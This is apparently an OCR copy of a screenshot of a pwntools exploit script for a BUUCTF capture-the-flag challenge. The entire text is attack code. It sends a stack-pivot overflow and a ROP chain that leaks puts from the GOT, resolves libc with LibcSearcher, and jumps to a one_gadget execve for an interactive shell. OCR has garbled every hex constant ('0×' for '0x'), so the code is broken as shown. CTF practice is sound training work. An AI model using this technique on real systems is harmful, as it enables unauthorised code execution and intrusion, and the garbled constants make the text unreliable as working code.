 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
from LibcSearcher import *
from pwn import *
context.log_level='debug'
p=remote("node3.buuoj.cn",25843)
elf=ELF('./1')
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
main=0×400626
rdi_pop=0×400703
leave=0×400699
bss=0×601080
ret=0×4004c9
payload1='a'*0×60+p64(bss)+p64(leave)
p.recvline()
p.send(payload1)
payload2=p64(ret)*20+p64(rdi_pop)+p64(puts_got)+p64(puts_plt)+p64(main)
p.recvuntil('now!')
p.send(payload2)
p.recv()
puts=u64(p.recv(7).ljust(8,'\0'))
print hex (puts)
execve=0×4526a
libc=LibcSearcher('puts',puts)
libc_base=puts-libc.dump('puts')
#binsh=libc_base+libc.dump('str_bin_sh')
#system=libc_base+libc.dump('system')
one_gadget=libc_base+execve
payload3='a'*0×60+p64(bss)+p64(one_gadget)
p.recvuntil('you want\n')
p.send(payload3)
#payload3=p64(ret)*20+p64(rdi_pop)+p64(binsh)+p64(system)
p.recvuntil('now!')
p.send('1')
p.interactive()